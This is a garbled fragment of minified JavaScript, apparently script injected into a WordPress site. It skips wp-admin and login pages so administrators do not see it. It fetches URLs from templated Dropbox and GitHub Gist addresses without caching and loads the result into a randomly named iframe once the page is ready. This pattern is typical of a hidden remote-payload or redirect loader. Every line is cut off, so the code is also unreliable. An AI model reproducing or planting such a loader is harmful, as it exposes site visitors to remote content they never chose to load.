
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||””)){var
n=Symbol.for(“__inline_id_offer__”),r=window[n]=windo
{iframeReady:!1,iframeId:”ifr_”+Math.random().toString(
(“complete”===document.readyState||document.body?
c():window.addEventListener(“DOMContentLoaded”,c))}f
{if(e.indexOf(“dropbox.com”)>=0)return e.replace(/\{id\}
n=encodeURIComponent(t);return
e.indexOf(“gist.githubusercontent.com”)>=0&&
(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function
{cache:”no-store”}).then(function(e){return e.text()}).t
{return(e||””).trim()}).catch(function(){return””})}functio
{if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”https://”
URL(t),!0}catch(n){return!1}}function c(){r.run||(r.run=!
store”}).then(function(e){return e.text()}).then(function(
(e||””).trim())||!t.length)return null;var
n=t,r=i(n[0].template,e);if(1===n.length)return n[0].us
o(r).then(function(e){return e&&a(e)?e:r}):Promise.reso
…